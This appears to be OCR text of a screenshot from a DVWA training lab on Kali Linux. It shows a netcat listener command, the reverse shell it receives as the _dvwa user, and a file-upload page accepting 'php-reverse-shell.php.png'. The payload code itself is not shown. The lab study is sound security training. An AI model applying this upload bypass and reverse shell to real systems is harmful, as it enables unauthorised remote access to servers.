 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(sengar㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33516
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
14:57:27 up 39 min, 2 users, load average: 0.53, 0.89, 0.87
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
sengar - 14:21 39:20 0.00s 0.38s /usr/lib/systemd/systemd --user
sengar tty2 - 14:21 39:29 3:40 0.04s /usr/libexec/gnome-session-binary
uid=128(_dvwa) gid=134(_dvwa) groups=134(_dvwa)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
_dvwa
DVWA
Vulnerability: File Upload
Choose an image to upload:
Upload
../../hackable/uploads/php-reverse-shell.php.png succ
Force
CSRF
File Inclusion